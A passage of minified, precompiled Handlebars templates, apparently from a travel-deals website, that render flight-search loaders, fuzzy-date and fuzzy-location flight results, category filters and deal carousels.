'+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        